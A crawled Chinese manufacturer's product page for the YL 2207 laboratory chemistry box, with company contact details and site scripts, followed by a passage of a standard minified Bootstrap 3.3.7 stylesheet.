

--- FILE ---
content_type: text/html
request_url: http://www.yljiaoju.cn/content4_139.htm
body_size: 3651
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="实验室配件" />
<meta name="description" content="浙江中拓教育设备有限公司是一家专业从事实验室配件生产和销售的厂家，为客户提供YL 2207 化学盒等产品，中拓教育设备用料扎实，质量稳定，广受新老客户的一致好评！欢迎来电咨询13600689977" />
<title>YL 2207 化学盒 - 浙江中拓教育设备有限公司</title>
<link rel="canonical" href="http://www.yljiaoju.cn/category16.htm" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/template3/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/response_y.css">
<link rel="stylesheet" href="/Templates/template3/style/css.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/swiper.min.css">
<script src="/Templates/template3/style/response_css_js/swiper.min.js"></script><script src="/statics/pkcms/pkcms.site.js" type="text/javascript"></script>
</head>
<body>
<div id="header_bg">
  <div class="header_index">
    <div class="logo"><a  href="/"><img src="/Templates/template3/style/logo.jpg" alt="浙江中拓教育设备有限公司"/></a></div>
    <p class="top_left">欢迎进入浙江中拓教育设备有限公司官网！<span>全国咨询热线 / 0577-67475234</span></p>
    <div id="nav">
      <ul class="nav-first">
                 <li style="background:none" > <a href="/">网站首页</a>
        </li>
         <li  > <a href="/category5.htm">产品展示</a>
        </li>
         <li  > <a href="/category4.htm">新闻资讯</a>
        </li>
         <li  > <a href="/page_3.htm">关于我们</a>
        </li>
         <li  > <a href="/page_6.htm">联系我们</a>
        </li>
         <li  > <a href="/page_13.htm">技术支持</a>
        </li>
         <li  > <a href="/page_14.htm">人才需求</a>
        </li>
                
      </ul>
    </div>
  </div>
</div>
<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> 浙江中拓教育设备有限公司 </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        网站首页 </a>         </li>
         <li  class="dropdown" > <a href="/category5.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品展示 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category15.htm" > 实验室配件 </a> </li>
                    <li > <a href="/category16.htm" > 塑料制品 </a> </li>
                    <li > <a href="/category17.htm" > 实验桌 </a> </li>
                    <li > <a href="/category18.htm" > 学生凳通风柜 </a> </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/category4.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        新闻资讯 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category20.htm" > 企业新闻 </a> </li>
                    <li > <a href="/category21.htm" > 行业新闻 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/page_3.htm"
                        > 
        关于我们 </a>         </li>
         <li > <a href="/page_6.htm"
                        > 
        联系我们 </a>         </li>
         <li > <a href="/page_13.htm"
                        > 
        技术支持 </a>         </li>
         <li > <a href="/page_14.htm"
                        > 
        人才需求 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div>
<div id="ban"></div><div id="container_search">
  <div class="container_index">
    <div id="search">
      <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search" name="query" class="inputBox">
        <button class="submit" type="submit"></button>
      </form>      
    </div>
    <p><span>大家都在搜：</span><a href="/category15.htm">实验室电器配件</a>|<a href="/category16.htm">塑料制品</a>|<a href="/category17.htm">实验桌</a>|<a href="/category18.htm">学生凳通风柜</a>......</p>
  </div>
</div><div id="container">
  <div class="subtitle"> <span class="weizhi">当前位置/<a class="home_inside" href="/">首页</a> / <a href="/category5.htm">产品展示</a> / <a class="color_css" href="/category16.htm">塑料制品</a></span><p>塑料制品</p></div>
  <div id="mydefault">
    <div class="mydefault_content">
      <h1 class="nybiaoti">YL 2207 化学盒</h1>
      <span class="hit">发布时间：2017-08-22 关注次数：<span id="pk_hits"> </span></span>
      <div id="proshow">
        <table cellpadding="0" cellspacing="0" width="96%" style="margin:0px auto; margin-bottom:10px;">
          <tr>
            <td><a href="/content4_138.htm#detail" title="YL 2208 物理盒" class="LeftBotton"><img alt="YL 2208 物理盒-实验室配件" src="/Templates/template3/style/arrow_left.png"/></a></td>
            <td><img src="/upload/20170822/165043315198.jpg" alt="YL 2207 化学盒-实验室配件" title="YL 2207 化学盒-实验室配件" class="image_show" /></td>
            <td><a href="/content4_140.htm" title="YL 2206 升降式化学安全盒" class="rightBotton"><img alt="YL 2206 升降式化学安全盒-实验室配件" src="/Templates/template3/style/arrow_right.png"/></a></td>
          </tr>
        </table>
      </div>
      <div class="nr"><p>YL 2207 化学盒</p><p>开孔: 110x100</p><p><br/></p>      <p>浙江中拓教育设备有限公司是一家专业从事实验室配件生产和销售的厂家，为客户提供YL 2207 化学盒等产品，中拓教育设备用料扎实，质量稳定，广受新老客户的一致好评！欢迎来电咨询13600689977</p>
      </div>
      <div id="up_down">
        <p> 上一个：<a href="/content4_138.htm" title="YL 2208 物理盒">YL 2208 物理盒</a><br />
        下一个：<a href="/content4_140.htm" title="YL 2206 升降式化学安全盒">YL 2206 升降式化学安全盒</a></p>
      </div>
      <div class="details"><h2>实验室配件相关产品</h2></div>
            <ul class="image">
                     <li> <a href="/content4_267.htm"><img src="/thumb/20220301/155737163304_287-232.jpg" alt="YL-2201防水插座三孔-实验室配件" title="YL 2207 化学盒-实验室配件" width="287" height="232"/>
            <h3>YL-2201防水插座三孔</h3>
            </a> </li>
                     <li> <a href="/content4_266.htm"><img src="/thumb/20220301/155714104374_287-232.jpg" alt="YL-2202防水插座(投标专用)-实验室配件" title="YL 2207 化学盒-实验室配件" width="287" height="232"/>
            <h3>YL-2202防水插座(投标专用)</h3>
            </a> </li>
                     <li> <a href="/content4_265.htm"><img src="/thumb/20220301/155637239874_287-232.jpg" alt="YL-2203防水插座(投标专用)-实验室配件" title="YL 2207 化学盒-实验室配件" width="287" height="232"/>
            <h3>YL-2203防水插座(投标专用)</h3>
            </a> </li>
                </ul>
       </div>
      </div>
  <div id="navigation"> <div class="nav_contact">
  <div class="nav_h2title">产品分类</div>
  <ul class="prolist_nav">
                <li><a href="/category15.htm">实验室配件</a></li>
        <li><a class="red" href="/category16.htm">塑料制品</a></li>
        <li><a href="/category17.htm">实验桌</a></li>
        <li><a href="/category18.htm">学生凳通风柜</a></li>
        
  </ul>
</div>
              <div class="nav_contact">
<p class="contact_h2title">联系我们</p>
<div class="navcontact">
<span class="nav_nyname">浙江中拓教育设备有限公司</span>
<p>·任西盈 ( 经理 )</p>
<p>·销售电话： 13600689977</p>   
<p>·电话： 0577-67475234</p>   
<p>·传真： 0577-67410234</p> 
<p>·地址： 浙江省永嘉县桥下镇西岸街69号</p>   
<p>·邮编： 325106</p>
<p>·邮箱： 160163246@qq.com</p>
</div>
</div> </div>
  </div>
<script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '16','139');
    });
</script> 
          <div id="foot_index">
  <div class="foot">
    <div class="foot_top">0577-67475234</div>
    <div class="foot_link">
      <img src="/Templates/template3/style/cood.jpg" alt="实验室配件厂家二维" /> 
    </div>
    <div class="foot_tel"> <span class="foot_span">联系我们：</span>
      <p>电话:0577-67475234 任西盈(经理)</p>
      <p>传真:0577-67410234</p>
      <p>邮箱:160163246@qq.com</p>
      <p>地址:浙江省永嘉县桥下镇西岸街69号</p>
    </div>
    <div class="foot_pro"> <span class="foot_span">产品中心：</span>
      <ul>
        <li><a href="/category15.htm">实验室配件</a></li>
        <li><a href="/category16.htm">塑料制品</a></li>
        <li><a href="/category17.htm">实验桌</a></li>
        <li><a href="/category18.htm">学生凳通风柜</a></li>
      </ul>
    </div>
    <div class="home_top"> <a href="/">返回首页</a> </div>
  </div>
  <div class="foot_bottom">
    <p>Copyright(C) 2010浙江中拓教育设备有限公司 版权所有 <a href="http://www.yljiaoju.cn/sitemap.xml">站点地图</a> 主营：<a href="http://www.yljiaoju.cn/">实验室配件</a></p>
  </div>
</div>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/category5.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13506653335"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>


<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<script src="https://spider.zj11.net/"></script>
<!-- End lian Code --> 
<script src="/Templates/template3/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/template3/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/template3/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/template3/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/template3/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/template3/style/response_css_js/response_y.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yljiaoju.cn/Templates/template3/style/response_css_js/bootstrap.min_flex_y.css
body_size: 27407
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul 